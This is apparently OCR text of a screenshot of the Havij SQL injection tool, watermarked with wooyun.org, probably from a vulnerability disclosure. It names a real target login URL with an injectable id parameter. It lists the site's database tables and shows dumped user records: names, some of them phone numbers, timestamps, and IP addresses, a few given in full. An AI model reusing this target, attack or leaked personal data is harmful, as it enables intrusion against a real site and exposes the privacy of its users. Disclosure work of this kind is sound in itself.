 Havij
Target: http://pk.baofen.ali213.net/login?id=51
Analyze Pause
Keyword: Auto Detect Syntax: Auto Detect
Database: Auto Detect Method: GET Type: Auto Detect
Load Save
Post Data:
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Settings
Stop Get DBs Get Tables Get Columns Get Data Save Tables Save Data
tbl_baoming
tbl_baomingBack
tbl_bs
tbl_user
id
name
ip
pdate
tbl_vs
tbl_vs1
tbl_zhandui
information_schema
CHARACTER_SETS
name pdate ip id
091-Y6 1426485382 180.143.226... 9355830
1407830362 125.70.115.... 8398994
0希望0 1389340522 58.59.41.82 7927833
0科比布莱恩特 1407826987 14.29.127.186 8398827
1396103749 59.55.139.83 8106970
1128080 1406024382 118.75.251.... 8346178
1128888 1406026632 60.220.128.... 8346301
13853313135 1383888709 182.34.217.... 7540494
15147993638 1389316696 116.112.199... 7927091
15254145901
Use Group_Concat (MySQL Only) All in one request. Force to use it Clear list on get
Status: Getting Column data Clear Log
Data Found: pdate=1389316696
Data Found: ip=116.112.199.176
Data Found: id=7927091
Data Found: name=15254145901
www.wooyun.org